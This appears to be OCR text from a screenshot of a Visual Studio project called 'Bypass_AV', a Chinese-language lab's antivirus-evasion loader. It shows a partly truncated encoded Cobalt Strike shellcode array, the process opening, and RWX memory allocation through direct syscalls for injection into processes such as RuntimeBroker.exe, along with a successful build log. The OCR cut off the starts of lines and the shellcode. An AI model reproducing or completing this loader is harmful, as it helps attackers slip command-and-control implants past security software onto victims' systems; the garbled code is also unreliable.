 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Bypass_AV 1
Release x64 本地 Windows 调试器 Live Share
工具箱
EVA.cpp
Bypass_AV (全局范围) RunTheShellcode()
28 printf("Exiting ... \n");
29 exit(0);
30
31 turn 0;
32
33
34
35 RunTheShellcode() {
36
37
38 the x64 shellcode from cobalt strike encoded by our encoder
39 nst char shellcode[] = "\xb9\xd\xc6\xa1\xb5\xad\x8d\x45\x45\x45\x4\x14\x4\x15\x17\x14\x13\xd\x74\x97\x20\xd\xce\x17\x25\xd\xce\x17\x5d\xd\xce\x17\x65\xd\xce\x37\x
40 if u want to inject to 'RuntimeBroker.exe' use :
41 int process_id = find();
42 t process_id = GetCurrentProcessId();
43
44 NDLE process = OpenProcess(PROCESS_ALL_ACCESS, FALSE, process_id);
45
46 (process) {
47 printf("[+] process opened - Handle value is %p\n", process);
48
49 NTSTATUS Status;
50 SIZE_T Size = shellcode_size;
51 PVOID base_address = NULL;
52 PCHAR StartOfBuffer;
53
54 Status = NtAllocateVirtualMemory(process, &base_address, 0, &Size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
55
56 printf("[+] Memory Allocated\n");
57
58 if (base_address) {
59 printf("[+] Allocated based address is 0x%p\n", base_address);
60
100 % 0 2 行: 40 字符: 53 空格 CRLF
解决方案资源管理器
搜索解决方案资源管理器
解决方案"Bypass_AV"(1
Bypass_AV
引用
外部依赖项
Header Files
Resource Files
Source Files
EVA.cpp
find-PID.cpp
kernelmode_a
syscalls.c
syscallsstubs.a
输出
显示输出来源(S): 生成
1>Previous IPDB not found, fall back to full compilation.
1>正在生成代码
1>All 208 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>Bypass_AV.vcxproj -> C:\Users\Anonymous\Desktop\EVA2-main\EVA2-\x64\Release\Bypass_AV.exe
Gamma实验室